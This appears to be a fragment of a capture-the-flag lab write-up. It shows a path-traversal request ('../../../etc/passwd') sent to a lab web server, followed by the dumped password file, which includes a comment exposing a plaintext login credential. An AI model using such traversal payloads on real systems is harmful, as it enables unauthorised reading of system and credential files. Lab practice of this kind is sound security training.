 10.10.11.253/article?name=../../../etc/passwd
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr
/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin systemd-resolve:x:101:103:systemd Resolver,,,:/run
/systemd/resolve:/usr/sbin/nologin syslog:x:102:106::/home/syslog:/usr/sbin/nologin messagebus:x:103:107::/nonexistent:/usr/sbin/nologin _apt:x:104:65534::/nonexistent:/usr/sbin/nologin lxd:x:105:65534::/var
/lib/lxd/:/bin/false uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin pollinate:x:109:1::/var
/cache/pollinate:/bin/false falconfeast:x:1000:1000:falconfeast,,,:/home/falconfeast:/bin/bash #falconfeast:rootpassword sshd:x:110:65534::/run/sshd:/usr/sbin/nologin mysql:x:111:116:MySQL
Server,,,:/nonexistent:/bin/false